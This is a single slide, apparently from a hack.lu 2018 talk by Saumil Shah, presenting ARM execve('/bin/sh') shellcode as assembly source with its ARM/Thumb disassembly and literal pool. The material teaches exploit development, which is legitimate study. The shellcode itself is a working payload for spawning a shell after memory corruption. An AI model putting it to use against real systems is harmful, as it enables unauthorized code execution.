 NETSQUARE (c) SAUMIL SHAHhack.lu 2018
Example: ARM execve() Shellcode
.section .text
.global _start
_start:
.code 32
add r1, pc, #1
bx r1
.code 16
adr r0, SHELL
eor r1, r1, r1
eor r2, r2, r2
strb r2, [r0, #7]
mov r7, #11
svc #1
.balign 4
SHELL:
.ascii "/bin/shX"
Switch to
Thumb mode:
branch pc + 1
ARM CODE
0: e28f1001 add r1, pc, #1
4: e12fff11 bx r1
THUMB CODE
8: a002 add r0, pc, #8
a: 4049 eors r1, r1
c: 4052 eors r2, r2
e: 71c2 strb r2, [r0, #7]
10: 270b movs r7, #11
12: df01 svc 1
LITERAL POOL
14: 6e69622f .word 0x6e69622f
18: 5868732f .word 0x5868732f
 